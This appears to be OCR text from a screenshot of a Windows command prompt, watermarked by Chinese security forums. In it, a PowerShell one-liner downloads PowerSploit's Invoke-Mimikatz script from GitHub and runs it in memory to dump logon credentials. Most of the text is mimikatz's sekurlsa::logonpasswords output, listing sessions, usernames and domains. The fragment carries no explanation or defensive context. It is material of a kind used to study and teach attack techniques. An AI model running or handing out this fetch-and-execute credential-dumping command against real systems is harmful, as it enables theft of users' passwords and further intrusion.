 管理员: C:\Windows\system32\cmd.exe
C:\tools>powershell "IEX (New-Object Net.WebClient).DownloadString('https://raw.
githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimi
katz.ps1'); Invoke-Mimikatz -DumpCreds"
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 1039723 (00000000:000fdd6b)
Session : Interactive from 2
User Name : D
Domain : Window Manager
Logon Server :
Logon Time : 2020/2/16 18:28:03
SID : S-1-5-90-2
msv :
tspkg :
wdigest :
* Username : i
* Domain : WORKGROUP
* Password :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name :
Domain : WORKGROUP
先知社区
乌云安全